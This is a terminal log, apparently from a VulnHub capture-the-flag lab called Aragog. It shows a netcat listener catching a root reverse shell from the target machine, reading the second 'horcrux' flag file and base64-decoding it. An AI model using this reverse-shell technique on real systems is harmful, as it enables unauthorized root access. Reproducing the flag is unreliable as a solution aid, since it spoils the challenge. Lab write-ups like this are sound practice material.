 /bin/bash
/bin/bash 105x37
┌─[a7@Parrot]─[~/Desktop/vulnHub/Argog]
└──╼ $nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.5] 52840
bash: cannot set terminal process group (15415): Inappropriate ioctl for device
bash: no job control in this shell
root@Aragog:~# ls
ls
horcrux2.txt
root@Aragog:~# cat horcrux2.txt
cat horcrux2.txt
Congratulations
Machine Author: Mansoor R (@time4ster)
Machine Difficulty: Easy
Machine Name: Aragog
Horcruxes Hidden in this VM: 2 horcruxes
You have successfully pwned Aragog machine.
Here is your second hocrux: horcrux_{MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=}
# For any queries/suggestions feel free to ping me at email: time4ster@protonmail.com
root@Aragog:~# echo "MjogbWFSdm9MbyBHYVVudCdzIHJpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=" | base64 -d
<JpTmcgZGVTdHJPeWVkIGJZIERVbWJsZWRPcmU=" | base64 -d
2: maRvoLo GaUnt's riNg deStrOyed bY DUmbledOreroot@Aragog:~#
Automatic sleep enabled